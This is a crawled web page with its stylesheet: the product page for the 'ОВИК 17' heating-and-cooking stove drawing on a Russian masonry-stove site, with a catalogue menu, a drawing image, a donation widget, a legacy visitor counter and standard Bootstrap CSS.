

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://stove.ru/products/otopitelno_varochnyie_pechi_ovik/ovik/ovik_17
body_size: 4608
content:
<!DOCTYPE html>
<html lang="ru"><head><base href="http://stove.ru/"><link rel="icon" href="http://stove.ru/favicon.ico" type="image/x-icon"><meta http-equiv="Content-type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta name="description" content="Печи Кузнецова" />
<meta name="keywords" content="Новые пути печного отопления. Энергосбережение. Конструирование печей и каминов на принципе свободного движения газов. Научные исследования в печном производстве. Как построить дом. Как построить баню. Наружные комплексы. Печи-каменки. Горячее водоснабжение. Отопление Храмов. Строительство каминов, печей для бань, отопительно-варочных и варочных печей, русских печей-теплушек, печей с каминами, многоэтажных печей, многофункциональных печей, печей для теплиц, котлов и т.д. Чертежи печей, планировки бань, фотографии печей и каминов. Печь, камин, печи с каминами, печь-камин, печи Кузнецова, энергосбережение, отопление, отопление дома, баня, русская печь, теплушка, конструирование печей, чертежи печей, эксплуатация печей, сушка печей, топка печей, неисправности печей, печи теплиц, печи бань, дровяные котлы, многоэтажные печи, многофункциональные печи, водяное отопление, принцип &quot;Свободного движения газов&quot;, двухъярусный колпак, одноярусный колпак, В.Е. Грум-Гржимайло, И.С. Подгородников, наружные комплексы, гриль-" />
<link rel="stylesheet" type="text/css" href="/assets/style-JaxgXnhLIIc5sjE6D7KTxQ.css" />
<link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Open+Sans&amp;subset=latin,cyrillic-ext,cyrillic" />
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.2/html5shiv.min.js"></script>
<title>ОВИК 17 - Печи Кузнецова</title></head><body data-ng-app="app" data-bootstrap-row="row-fluid" class="page"><!--
Theme: manufacture2
--><div class="main-wrapper"><header class="header"><div class="container"><div class="row"><div class="col-sm-3 col-xs-12 logo-image header-left-side"><a href="http://stove.ru"><img src="/files/block/1_value.png" alt="Печи Кузнецова"></a><div class="dropdown languages"><ul class="dropdown-menu"><li><a href="http://eng.stove.ru/products/otopitelno_varochnyie_pechi_ovik/ovik/ovik_17"><img src="/assets/572a79d/images/flags/en.png"></a></li></ul></div></div><div class="col-sm-3 col-xs-12 header-center-side header-phone">Телефон:
                                                    <p>+7(343)307-73-03</p><p>+7(912)229-08-64</p><p>+7(912)288-00-65</p><p><a href="mailto:igor.stove.ru@mail.ru">igor.stove.ru@mail.ru</a></p><p><a href="mailto:igor@stove.ru">igor@stove.ru</a></p><p><a target="_blank" rel="nofollow" href="/action.redirect/url/aHR0cHM6Ly92ay5jb20vcGhvdG9zNTA5NDc4MTY4">Фотогалерея в ВК</a></p></div><div class="col-sm-3 col-xs-12 header-center-side header-address">Адрес:
                                                    <p>620143 г. Екатеринбург</p><p>ул. Победы 51 - кв. 87</p><div id="gtx-trans" style="position: absolute; left: 154px; top: 50.2614px;">&nbsp;</div></div><div class="col-sm-3 col-xs-12  header-right-side"><a class="app-modal-link callback-link no-btn btn" data-dialog-modal="1" href="/action.modal/modelName/AbstractForm/formID/8">На развитие системы</a><a class="app-modal-link no-btn btn" data-dialog-modal="1" href="/action.modal/modelName/AbstractForm/formID/1">Заказать звонок</a></div></div></div><div class="site-menu header__menu"><div class="container"><nav><a href="#adaptive" class="adaptive-button" style="display: none"><span class="glyphicon glyphicon-th-list adaptive-icon"></span>Меню
    </a><div class="adaptive-menu-block"><ul id="yw0"><li><a href="/">Главная</a></li><li><a href="/about">Об авторе</a></li><li><a href="/stati">Статьи</a></li><li><a href="/katalogi">Каталоги печей</a></li><li><a target="_blank" rel="nofollow" href="/action.redirect/url/aHR0cDovL3d3dy5zdG92ZS5ydS9kbHlhX3N2ZWRlbml5YQ==">Для сведения</a></li><li class="active"><a href="/products">Чертежи бесплатно</a></li><li><a href="/ucheniki">Ученики</a></li><li><a href="/sotrudnichestvo">Сотрудничество</a></li><li><a href="/news">Новости</a></li><li><a href="/seminary">Семинары</a></li><li><a href="/contacts">Контакты</a></li><li><a href="/fotovideo">Фото/Видео</a></li></ul></div></nav></div></div></header><div class="content-wrapper"><div class="container"><ul class="breadcrumb"><li><a href="/">Главная</a><span class="divider">&nbsp;&gt;&nbsp;</span></li><li><a href="/products">Чертежи</a><span class="divider">&nbsp;&gt;&nbsp;</span></li><li><a href="/products/otopitelno_varochnyie_pechi_ovik/ovik">ОВИК</a><span class="divider">&nbsp;&gt;&nbsp;</span></li><li class="active">ОВИК 17</li></ul><div class="row"><div class="col-sm-3"><ul class="list-menu" id="yw1"><li><a href="/products/bik">БИК</a><ul><li><a href="/products/bik/bik_41">БИК 41</a></li><li><a href="/products/bik/bik_p1">БИК П1</a></li><li><a href="/products/bik/bik_p1_35h4_met">БИК П1 3,5х4 мет</a></li><li><a href="/products/bik/bik_p2">БИК П2</a></li><li><a href="/products/bik/bik_p3">БИК П3</a></li></ul></li><li><a href="/products/kotlyi">Котлы</a><ul><li><a href="/products/kotlyi/kik_17_kvt">КИК 17 кВт</a></li><li><a href="/products/kotlyi/kik_34_kvt">КИК 34 кВт</a></li><li><a href="/products/kotlyi/kik_63kvt">КИК 63 кВт</a></li><li><a href="/products/kotlyi/kiksp_16_kvt">КИКсП 16 кВт</a></li></ul></li><li><a href="/products/kotlyi_dvuhkonturnyie">Котлы двухконтурные</a></li><li class="active"><a href="/products/otopitelno_varochnyie_pechi_ovik">ОВИК</a><ul><li class="active"><a href="/products/otopitelno_varochnyie_pechi_ovik/ovik">ОВИК</a><ul><li><a href="/products/otopitelno_varochnyie_pechi_ovik/ovik/ovik_1">ОВИК 1</a></li><li><a href="/products/otopitelno_varochnyie_pechi_ovik/ovik/ovik_2">ОВИК 2</a></li><li><a href="/products/otopitelno_varochnyie_pechi_ovik/ovik/ovik_2_lej">ОВИК 2 леж.</a></li><li><a href="/products/otopitelno_varochnyie_pechi_ovik/ovik/ovik_3">ОВИК 3</a></li><li><a href="/products/otopitelno_varochnyie_pechi_ovik/ovik/ovik_4">ОВИК 4</a></li><li><a href="/products/otopitelno_varochnyie_pechi_ovik/ovik/ovik_5">ОВИК 5</a></li><li><a href="/products/otopitelno_varochnyie_pechi_ovik/ovik/ovik_6">ОВИК 6</a></li><li><a href="/products/otopitelno_varochnyie_pechi_ovik/ovik/ovik_7">ОВИК 7</a></li><li><a href="/products/otopitelno_varochnyie_pechi_ovik/ovik/ovik_8">ОВИК 8</a></li><li><a href="/products/otopitelno_varochnyie_pechi_ovik/ovik/ovik_9">ОВИК 9</a></li><li><a href="/products/otopitelno_varochnyie_pechi_ovik/ovik/ovik_10">ОВИК 10</a></li><li><a href="/products/otopitelno_varochnyie_pechi_ovik/ovik/ovik_11">ОВИК 11</a></li><li><a href="/products/otopitelno_varochnyie_pechi_ovik/ovik/ovik_12">ОВИК 12</a></li><li><a href="/products/otopitelno_varochnyie_pechi_ovik/ovik/ovik_13">ОВИК 13</a></li><li><a href="/products/otopitelno_varochnyie_pechi_ovik/ovik/ovik_14">ОВИК 14</a></li><li><a href="/products/otopitelno_varochnyie_pechi_ovik/ovik/ovik_15">ОВИК 15</a></li><li><a href="/products/otopitelno_varochnyie_pechi_ovik/ovik/ovik_15_l">ОВИК 15 л</a></li><li><a href="/products/otopitelno_varochnyie_pechi_ovik/ovik/ovik_16_l">ОВИК 16 л</a></li><li class="active"><a href="/products/otopitelno_varochnyie_pechi_ovik/ovik/ovik_17">ОВИК 17</a></li><li><a href="/products/otopitelno_varochnyie_pechi_ovik/ovik/ovik_18_">ОВИК 18 </a></li><li><a href="/products/otopitelno_varochnyie_pechi_ovik/ovik/ovik_19">ОВИК 19</a></li><li><a href="/products/otopitelno_varochnyie_pechi_ovik/ovik/ovik_20">ОВИК 20</a></li><li><a href="/products/otopitelno_varochnyie_pechi_ovik/ovik/ovik_24">ОВИК 24</a></li><li><a href="/products/otopitelno_varochnyie_pechi_ovik/ovik/ovik_25">ОВИК 25</a></li><li><a href="/products/otopitelno_varochnyie_pechi_ovik/ovik/ovik_26">ОВИК 26</a></li><li><a href="/products/otopitelno_varochnyie_pechi_ovik/ovik/ovik_28">ОВИК 28</a></li></ul></li><li><a href="/products/otopitelno_varochnyie_pechi_ovik/ovik_bk">ОВИК БК</a><ul><li><a href="/products/otopitelno_varochnyie_pechi_ovik/ovik_bk/ovik_bk_1">ОВИК БК 1</a></li><li><a href="/products/otopitelno_varochnyie_pechi_ovik/ovik_bk/ovik_bk2">ОВИК БК 2</a></li><li><a href="/products/otopitelno_varochnyie_pechi_ovik/ovik_bk/ovik_bk7">ОВИК БК 7</a></li><li><a href="/products/otopitelno_varochnyie_pechi_ovik/ovik_bk/ovik_bk10">ОВИК БК10</a></li><li><a href="/products/otopitelno_varochnyie_pechi_ovik/ovik_bk/ovik_bk_13l">ОВИК БК 13л</a></li></ul></li><li><a href="/products/otopitelno_varochnyie_pechi_ovik/ovik_zk">ОВИК ЗК</a><ul><li><a href="/products/otopitelno_varochnyie_pechi_ovik/ovik_zk/ovik_zk1">ОВИК ЗК 1</a></li><li><a href="/products/otopitelno_varochnyie_pechi_ovik/ovik_zk/ovik_zk3">ОВИК ЗК 3</a></li><li><a href="/products/otopitelno_varochnyie_pechi_ovik/ovik_zk/ovik_zk5">ОВИК ЗК 5</a></li><li><a href="/products/otopitelno_varochnyie_pechi_ovik/ovik_zk/ovik_zk_7">ОВИК ЗК 7</a></li><li><a href="/products/otopitelno_varochnyie_pechi_ovik/ovik_zk/ovik_zk_10_lej">ОВИК ЗК 10 леж.</a></li><li><a href="/products/otopitelno_varochnyie_pechi_ovik/ovik_zk/ovik_zk11">ОВИК ЗК 11</a></li><li><a href="/products/otopitelno_varochnyie_pechi_ovik/ovik_zk/ovik_zk13_rek">ОВИК ЗК 13 рек</a></li><li><a href="/products/otopitelno_varochnyie_pechi_ovik/ovik_zk/ovik_zk_16">ОВИК ЗК 16</a></li><li><a href="/products/otopitelno_varochnyie_pechi_ovik/ovik_zk/ovik_zk19">ОВИК ЗК 19</a></li></ul></li><li><a href="/products/otopitelno_varochnyie_pechi_ovik/ovik_kk">ОВИК КК</a><ul><li><a href="/products/otopitelno_varochnyie_pechi_ovik/ovik_kk/ovik_kk">ОВИК КК</a></li><li><a href="/products/otopitelno_varochnyie_pechi_ovik/ovik_kk/ovik_kk_zerk">ОВИК КК зерк.</a></li></ul></li></ul></li><li><a href="/products/otopitelnyie_pechi_oik">ОИК</a><ul><li><a href="/products/otopitelnyie_pechi_oik/oik1">ОИК 1</a></li><li><a href="/products/otopitelnyie_pechi_oik/oik2">ОИК 2</a></li><li><a href="/products/otopitelnyie_pechi_oik/oik3">ОИК 3</a></li><li><a href="/products/otopitelnyie_pechi_oik/oik4">ОИК 4</a></li><li><a href="/products/otopitelnyie_pechi_oik/oik5d">ОИК 5(д)</a></li><li><a href="/products/otopitelnyie_pechi_oik/oik6_lej">ОИК 6 леж.</a></li><li><a href="/products/otopitelnyie_pechi_oik/oik_14">ОИК 14</a></li><li><a href="/products/otopitelnyie_pechi_oik/oik19_lej">ОИК 19 леж.</a></li><li><a href="/products/otopitelnyie_pechi_oik/oik19_f">ОИК 19 Ф</a></li><li><a href="/products/otopitelnyie_pechi_oik/oik20">ОИК 20</a></li><li><a href="/products/otopitelnyie_pechi_oik/oik21">ОИК 21</a></li><li><a href="/products/otopitelnyie_pechi_oik/oik22_lej">ОИК 22 леж.</a></li></ul></li><li><a href="/products/oik_k">ОИК К</a><ul><li><a href="/products/oik_k/oik_k1l">ОИК К1л</a></li><li><a href="/products/oik_k/oik_k2">ОИК К2</a></li><li><a href="/products/oik_k/oik_k3">ОИК К3</a></li><li><a href="/products/oik_k/oik_k4">ОИК К4</a></li><li><a href="/products/oik_k/oik_k5">ОИК К5</a></li><li><a href="/products/oik_k/oik_k6">ОИК К6</a></li><li><a href="/products/oik_k/oik_pk1">ОИК ПК1</a></li></ul></li><li><a href="/products/pkik1h">ПТИК1Х</a></li><li><a href="/products/ptik_1">ПТИК 1</a></li><li><a href="/products/planirovki_ban">Планировки бань</a></li><li><a href="/products/rtik">РТИК</a><ul><li><a href="/products/rtik/rtik_bk1">РТИК БК1</a></li><li><a href="/products/rtik/rtik1">РТИК1</a></li><li><a href="/products/rtik/rtik2">РТИК 2</a></li><li><a href="/products/rtik/rtik3">РТИК 3</a></li><li><a href="/products/rtik/rtik4">РТИК 4</a></li><li><a href="/products/rtik/rtik5">РТИК 5</a></li><li><a href="/products/rtik/rtik6">РТИК 6</a></li><li><a href="/products/rtik/rtik6_lej">РТИК 6 леж</a></li><li><a href="/products/rtik/rtik8">РТИК 8</a></li><li><a href="/products/rtik/rtik9_lej">РТИК 9 леж.</a></li></ul></li></ul></div><div class="col-sm-9"><h1 class="title">ОВИК 17</h1><p><img src="files/%D0%92%20%D0%BF%D0%BE%D0%BC%D0%BE%D1%89%D1%8C%20%D0%BB%D1%8E%D0%B4%D1%8F%D0%BC/%D1%81%D0%B6%D0%B8%D0%B3%D0%B0%D0%BD%D0%B8%D0%B5/%D0%BD%D0%BE%D0%B2%D0%B0%D1%8F%20%D0%BF%D0%B0%D0%BF%D0%BA%D0%B0/%D0%BD%D0%BE%D0%B2%D0%B0%D1%8F%20%D0%BF%D0%B0%D0%BF%D0%BA%D0%B0/%D0%BD%D0%BE%D0%B2%D0%B0%D1%8F%20%D0%BF%D0%B0%D0%BF%D0%BA%D0%B0/%D0%BD%D0%BE%D0%B2%D0%B0%D1%8F%20%D0%BF%D0%B0%D0%BF%D0%BA%D0%B0/%D0%BD%D0%BE%D0%B2%D0%B0%D1%8F%20%D0%BF%D0%B0%D0%BF%D0%BA%D0%B0/%D0%BD%D0%BE%D0%B2%D0%B0%D1%8F%20%D0%BF%D0%B0%D0%BF%D0%BA%D0%B0/%D0%BD%D0%BE%D0%B2%D0%B0%D1%8F%20%D0%BF%D0%B0%D0%BF%D0%BA%D0%B0/%D0%BD%D0%BE%D0%B2%D0%B0%D1%8F%20%D0%BF%D0%B0%D0%BF%D0%BA%D0%B0/%D0%BD%D0%BE%D0%B2%D0%B0%D1%8F%20%D0%BF%D0%B0%D0%BF%D0%BA%D0%B0/_224942824.jpg" alt="" width="699" height="977" /></p><p><iframe src="https://promo-money.ru/quickpay/shop-widget?writer=seller&amp;targets=%D0%94%D0%BB%D1%8F%20%D1%80%D0%B0%D0%B7%D0%B2%D0%B8%D1%82%D0%B8%D1%8F%20%D1%81%D0%B8%D1%81%D1%82%D0%B5%D0%BC%D1%8B%20%D0%A1%D0%94%D0%93&amp;targets-hint=&amp;default-sum=&amp;button-text=14&amp;payment-type-choice=on&amp;fio=on&amp;phone=on&amp;mail=on&amp;hint=&amp;successURL=http%3A%2F%2Fstove.ru%2F&amp;quickpay=shop&amp;account=4100116032039669" width="100%" height="222" frameborder="0" scrolling="no"></iframe></p><div class="catalog-row"></div></div></div></div></div><div class="footer-wrapper"></div></div><footer><div class="container footer-org"><a href="javascript:window.scrollTo(0,0);" id="up" style="display: none;"></a><div class="row"><div class="col-sm-4"><div class="copyright"><p>&copy; 2017</p><p><a href="politika_konfidencialnosti" target="_blank">Политика конфиденциальности</a></p></div></div><div class="col-sm-4"><div class="counters"><!--TopList COUNTER--><script language="JavaScript"><!--
	d=document;a='';a+=';r='+escape(d.referrer)
	js=10//--></script><script language="JavaScript1.1"><!--
	a+=';j='+navigator.javaEnabled()
	js=11//--></script><script language="JavaScript1.2"><!--
	s=screen;a+=';s='+s.width+'*'+s.height
	a+=';d='+(s.colorDepth?s.colorDepth:s.pixelDepth)
	js=12//--></script><script language="JavaScript1.3"><!--
	js=13//--></script><script language="JavaScript"><!--
	d.write('<a href="http://top.list.ru/jump?from=85891"'+
	' target=_top><img src="http://top.list.ru/counter'+
	'?id=85891;t=30;js='+js+a+';rand='+Math.random()+
	'" alt="TopList"'+' border=0 height=31 width=88></a>')
	if(js>11)d.write('<'+'!-- ')//--></script><noscript><a
	target=_top href="http://top.list.ru/jump?from=85891"><img
	src="http://top.list.ru/counter?js=na;id=85891;t=30"
	border=0 height=31 width=88
	alt="TopList"></a></noscript><script language="JavaScript"><!--
	if(js>11)d.write('--'+'>')//--></script><!--TopList COUNTER--></div></div><div class="col-sm-4"><div class="developer"><img src="/public/help_images/itex2.png" alt="Itex"><a href="http://www.itexstart.ru/catalog/gotovyie_resheniya">Создание сайта itexstart.ru</a></div><div class="dropdown languages"><ul class="dropdown-menu"><li><a href="http://eng.stove.ru/products/otopitelno_varochnyie_pechi_ovik/ovik/ovik_17"><img src="/assets/572a79d/images/flags/en.png"></a></li></ul></div></div></div></div></footer><script type="text/javascript" src="/assets/script-2-S0DR2yK4Yl7qM49LZDsvxQ.js"></script>
<script type="text/javascript" src="http://cdnjs.cloudflare.com/ajax/libs/fancybox/2.1.5/jquery.fancybox.pack.js"></script>
<script type="text/javascript">
/*<![CDATA[*/
    var fboxMaxWidth = $(window).width() - 200;
    var fboxMaxHeight = $(window).height() - 100;

    if ($(window).width() < 768) {
        fboxMaxWidth = $(window).width() - 80;
        fboxMaxHeight = $(window).height() - 10;
    }
$('a.hrefpop').fancybox({
        autoCenter: true,
        tpl : {
            closeBtn: '<a title="Закрыть" class="fancybox-item fancybox-close" href="javascript:;"></a>',
            next: '<a title="Следующий" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',
            prev: '<a title="Предыдущий" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>'
        },
        helpers: {
            overlay: {
                locked: false
            }
        },
        maxWidth: fboxMaxWidth,
        maxHeight: fboxMaxHeight
    });
/*]]>*/
</script>
</body></html>

--- FILE ---
content_type: text/css
request_url: http://stove.ru/assets/style-JaxgXnhLIIc5sjE6D7KTxQ.css
body_size: 31413
content:

.itexmodal-container {
    background: #ffffff;
    border-radius: 5px;
    -webkit-box-shadow: 0 0 25px -5px black;;
    -moz-box-shadow: 0 0 25px -5px black;
    box-shadow: 0 0 25px -5px black;
    border: none;
    padding: 0;
    width: auto;
}

.itexmodal-container .itexmodal-title {
    background-color: #fafafa;
    background-image: -moz-linear-gradient(top, #ffffff, #f2f2f2);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ffffff), to(#f2f2f2));
    background-image: -webkit-linear-gradient(top, #ffffff, #f2f2f2);
    background-image: -o-linear-gradient(top, #ffffff, #f2f2f2);
    background-image: linear-gradient(to bottom, #ffffff, #f2f2f2);
    padding: 5px 28px 5px 10px;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
    font-size: 11pt;
    color: #333333;
    font-weight: bolder;
    border: none;
}

.itexmodal-container .itexmodal-title .ui-dialog-title {
    padding: 0;
    margin: 0;
    color: #333333;
}

.ui-dialog.itexmodal-container {
    overflow: visible;
    max-height: calc(100% - 30px) !important;
}

.ui-dialog.itexmodal-container.solution-window-overflow-content {
    overflow: visible;
}

.ui-dialog.itexmodal-container .itexmodal-content {
    overflow: initial;
    height: auto !important;
    padding: 0;
}

.itexmodal-container .itexmodal-padding-content, .ui-dialog.itexmodal-container .itexmodal-padding-content {
    padding: 10px;
}

.ui-dialog.itexmodal-container .itexmodal-content .solution-window-scroll-content {
    max-height: inherit;
    overflow: hidden;
    overflow-y: auto;
    padding: 10px;
    box-sizing: border-box;
    position: relative;
}

.ui-dialog .ui-dialog-titlebar-buttonpane a {
    filter: alpha(opacity=25);
    -khtml-opacity: 0.25;
    -moz-opacity: 0.25;
    opacity: 0.25;
    border: none;
    padding: 1px;
    margin-right: 5px;
}

.ui-dialog .ui-dialog-titlebar-buttonpane a:hover {
    filter: alpha(opacity=100);
    -khtml-opacity: 1;
    -moz-opacity: 1;
    opacity: 1;
    border: none;
    padding: 1px;
    background: #FFFFFF;
}

.ui-dialog .ui-dialog-titlebar-close {
    background: #FFFFFF;
}

.ui-dialog-titlebar-refresh {
    padding: 2px 4px !important;
}

#dialog-extend-fixed-container .ui-dialog-titlebar-refresh {
    display: none !important;
}

.ui-dialog .select2-offscreen, .ui-dialog .select2-offscreen:focus {
    height: 1px;
}

.solution-window-inner-scroll-content {
    overflow-y: auto;
}

.ui-scrollable-wrapper {
    position: absolute;
    width: 100%;
    height: 100%;
    overflow-y: auto;
}

.ui-scrollable-wrapper .ui-dialog.itexmodal-container {
    max-height: none !important;
    margin-bottom: 15px;
}

.navbar-fixed-top, .navbar-fixed-bottom {
    z-index: 1000;
}

.ui-dialog-titlebar-refresh {
    display: none;
}

.less-admin {
    position: fixed;
    top: 50px;
    right: 20px;
    background-color: #aaa;
    border: 1px solid #EEE;
    z-index: 100501;
    box-shadow: 1px 1px 1px #999;
    border-radius: 3px;
}

.less-admin a {
    padding: 5px;
    color: #333;
    display: block;
    text-decoration: none;
}

.less-admin a:hover {
    color: #111;
}
.less-admin:hover {
    background-color: #eee;
}

.notifyjs-corner {max-width: 100%;}
.notifyjs-corner .notifyjs-wrapper .notifyjs-bootstrap-base {white-space: normal;}

@media (max-width: 579px) {
    .fixedBody, .fixedBody body {
        touch-action: none;
        -ms-content-zooming: none;
        position: fixed;
    }

    .ui-scrollable-wrapper {
        overflow-y: scroll;
        position: fixed;
        top: 0 !important;
    }

    .itexmodal-container {
        max-width: 100%;
    }
}
/* */
/*!
 * Bootstrap v3.3.1 (http://getbootstrap.com)
 * Copyright 2011-2014 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */

/*! normalize.css v3.0.2 | MIT License | git.io/normalize */
html {
  font-family: sans-serif;
  -webkit-text-size-adjust: 100%;
      -ms-text-size-adjust: 100%;
}
body {
  margin: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
[hidden],
template {
  display: none;
}
a {
  background-color: transparent;
}
a:active,
a:hover {
  outline: 0;
}
abbr[title] {
  border-bottom: 1px dotted;
}
b,
strong {
  font-weight: bold;
}
dfn {
  font-style: italic;
}
h1 {
  margin: .67em 0;
  font-size: 2em;
}
mark {
  color: #000;
  background: #ff0;
}
small {
  font-size: 80%;
}
sub,
sup {
  position: relative;
  font-size: 75%;
  line-height: 0;
  vertical-align: baseline;
}
sup {
  top: -.5em;
}
sub {
  bottom: -.25em;
}
img {
  border: 0;
}
svg:not(:root) {
  overflow: hidden;
}
figure {
  margin: 1em 40px;
}
hr {
  height: 0;
  -webkit-box-sizing: content-box;
     -moz-box-sizing: content-box;
          box-sizing: content-box;
}
pre {
  overflow: auto;
}
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
  margin: 0;
  font: inherit;
  color: inherit;
}
button {
  overflow: visible;
}
button,
select {
  text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}
button[disabled],
html input[disabled] {
  cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
  padding: 0;
  border: 0;
}
input {
  line-height: normal;
}
input[type="checkbox"],
input[type="radio"] {
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
  padding: 0;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
input[type="search"] {
  -webkit-box-sizing: content-box;
     -moz-box-sizing: content-box;
          box-sizing: content-box;
  -webkit-appearance: textfield;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
fieldset {
  padding: .35em .625em .75em;
  margin: 0 2px;
  border: 1px solid #c0c0c0;
}
legend {
  padding: 0;
  border: 0;
}
textarea {
  overflow: auto;
}
optgroup {
  font-weight: bold;
}
table {
  border-spacing: 0;
  border-collapse: collapse;
}
td,
th {
  padding: 0;
}
/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */
@media print {
  *,
  *:before,
  *:after {
    color: #000 !important;
    text-shadow: none !important;
    background: transparent !important;
    -webkit-box-shadow: none !important;
            box-shadow: none !important;
  }
  a,
  a:visited {
    text-decoration: underline;
  }
  a[href]:after {
    content: " (" attr(href) ")";
  }
  abbr[title]:after {
    content: " (" attr(title) ")";
  }
  a[href^="#"]:after,
  a[href^="javascript:"]:after {
    content: "";
  }
  pre,
  blockquote {
    border: 1px solid #999;

    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
  select {
    background: #fff !important;
  }
  .navbar {
    display: none;
  }
  .btn > .caret,
  .dropup > .btn > .caret {
    border-top-color: #000 !important;
  }
  .label {
    border: 1px solid #000;
  }
  .table {
    border-collapse: collapse !important;
  }
  .table td,
  .table th {
    background-color: #fff !important;
  }
  .table-bordered th,
  .table-bordered td {
    border: 1px solid #ddd !important;
  }
}
@font-face {
  font-family: 'Glyphicons Halflings';

  src: url('../public/css/../fonts/Glyphicons/glyphicons-halflings-regular.eot');
  src: url('../public/css/../fonts/Glyphicons/glyphicons-halflings-regular.eot?#iefix') format('embedded-opentype'), url('../public/css/../fonts/Glyphicons/glyphicons-halflings-regular.woff') format('woff'), url('../public/css/../fonts/Glyphicons/glyphicons-halflings-regular.ttf') format('truetype'), url('../public/css/../fonts/Glyphicons/glyphicons-halflings-regular.svg#glyphicons_halflingsregular') format('svg');
}
.glyphicon {
  position: relative;
  top: 1px;
  display: inline-block;
  font-family: 'Glyphicons Halflings';
  font-style: normal;
  font-weight: normal;
  line-height: 1;

  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.glyphicon-asterisk:before {
  content: "\2a";
}
.glyphicon-plus:before {
  content: "\2b";
}
.glyphicon-euro:before,
.glyphicon-eur:before {
  content: "\20ac";
}
.glyphicon-minus:before {
  content: "\2212";
}
.glyphicon-cloud:before {
  content: "\2601";
}
.glyphicon-envelope:before {
  content: "\2709";
}
.glyphicon-pencil:before {
  content: "\270f";
}
.glyphicon-glass:before {
  content: "\e001";
}
.glyphicon-music:before {
  content: "\e002";
}
.glyphicon-search:before {
  content: "\e003";
}
.glyphicon-heart:before {
  content: "\e005";
}
.glyphicon-star:before {
  content: "\e006";
}
.glyphicon-star-empty:before {
  content: "\e007";
}
.glyphicon-user:before {
  content: "\e008";
}
.glyphicon-film:before {
  content: "\e009";
}
.glyphicon-th-large:before {
  content: "\e010";
}
.glyphicon-th:before {
  content: "\e011";
}
.glyphicon-th-list:before {
  content: "\e012";
}
.glyphicon-ok:before {
  content: "\e013";
}
.glyphicon-remove:before {
  content: "\e014";
}
.glyphicon-zoom-in:before {
  content: "\e015";
}
.glyphicon-zoom-out:before {
  content: "\e016";
}
.glyphicon-off:before {
  content: "\e017";
}
.glyphicon-signal:before {
  content: "\e018";
}
.glyphicon-cog:before {
  content: "\e019";
}
.glyphicon-trash:before {
  content: "\e020";
}
.glyphicon-home:before {
  content: "\e021";
}
.glyphicon-file:before {
  content: "\e022";
}
.glyphicon-time:before {
  content: "\e023";
}
.glyphicon-road:before {
  content: "\e024";
}
.glyphicon-download-alt:before {
  content: "\e025";
}
.glyphicon-download:before {
  content: "\e026";
}
.glyphicon-upload:before {
  content: "\e027";
}
.glyphicon-inbox:before {
  content: "\e028";
}
.glyphicon-play-circle:before {
  content: "\e029";
}
.glyphicon-repeat:before {
  content: "\e030";
}
.glyphicon-refresh:before {
  content: "\e031";
}
.glyphicon-list-alt:before {
  content: "\e032";
}
.glyphicon-lock:before {
  content: "\e033";
}
.glyphicon-flag:before {
  content: "\e034";
}
.glyphicon-headphones:before {
  content: "\e035";
}
.glyphicon-volume-off:before {
  content: "\e036";
}
.glyphicon-volume-down:before {
  content: "\e037";
}
.glyphicon-volume-up:before {
  content: "\e038";
}
.glyphicon-qrcode:before {
  content: "\e039";
}
.glyphicon-barcode:before {
  content: "\e040";
}
.glyphicon-tag:before {
  content: "\e041";
}
.glyphicon-tags:before {
  content: "\e042";
}
.glyphicon-book:before {
  content: "\e043";
}
.glyphicon-bookmark:before {
  content: "\e044";
}
.glyphicon-print:before {
  content: "\e045";
}
.glyphicon-camera:before {
  content: "\e046";
}
.glyphicon-font:before {
  content: "\e047";
}
.glyphicon-bold:before {
  content: "\e048";
}
.glyphicon-italic:before {
  content: "\e049";
}
.glyphicon-text-height:before {
  content: "\e050";
}
.glyphicon-text-width:before {
  content: "\e051";
}
.glyphicon-align-left:before {
  content: "\e052";
}
.glyphicon-align-center:before {
  content: "\e053";
}
.glyphicon-align-right:before {
  content: "\e054";
}
.glyphicon-align-justify:before {
  content: "\e055";
}
.glyphicon-list:before {
  content: "\e056";
}
.glyphicon-indent-left:before {
  content: "\e057";
}
.glyphicon-indent-right:before {
  content: "\e058";
}
.glyphicon-facetime-video:before {
  content: "\e059";
}
.glyphicon-picture:before {
  content: "\e060";
}
.glyphicon-map-marker:before {
  content: "\e062";
}
.glyphicon-adjust:before {
  content: "\e063";
}
.glyphicon-tint:before {
  content: "\e064";
}
.glyphicon-edit:before {
  content: "\e065";
}
.glyphicon-share:before {
  content: "\e066";
}
.glyphicon-check:before {
  content: "\e067";
}
.glyphicon-move:before {
  content: "\e068";
}
.glyphicon-step-backward:before {
  content: "\e069";
}
.glyphicon-fast-backward:before {
  content: "\e070";
}
.glyphicon-backward:before {
  content: "\e071";
}
.glyphicon-play:before {
  content: "\e072";
}
.glyphicon-pause:before {
  content: "\e073";
}
.glyphicon-stop:before {
  content: "\e074";
}
.glyphicon-forward:before {
  content: "\e075";
}
